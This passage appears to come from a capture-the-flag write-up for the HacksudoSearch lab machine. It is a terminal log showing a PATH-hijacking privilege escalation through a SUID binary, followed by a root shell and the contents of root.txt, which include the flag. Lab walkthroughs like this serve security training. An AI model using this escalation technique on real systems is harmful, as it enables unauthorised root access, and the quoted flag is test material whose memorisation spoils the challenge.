 hacksudo@HacksudoSearch:/tmp$ PATH=/tmp:$PATH
hacksudo@HacksudoSearch:/tmp$ /home/hacksudo/search/tools/searchinstall
root@HacksudoSearch:/tmp# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(hacksudo)
root@HacksudoSearch:/tmp#
root@HacksudoSearch:/tmp#
root@HacksudoSearch:/tmp#
root@HacksudoSearch:/tmp#
root@HacksudoSearch:/tmp# cd /root
root@HacksudoSearch:/root# ls
notes.txt  root.txt
root@HacksudoSearch:/root#
root@HacksudoSearch:/root#
root@HacksudoSearch:/root#
root@HacksudoSearch:/root#
root@HacksudoSearch:/root# cat root.txt
hacksudo Search
You Successfully Hackudo search box
rooted!!!
flag={9fb4c0afce26929041427c935c6e0879}
root@HacksudoSearch:/root#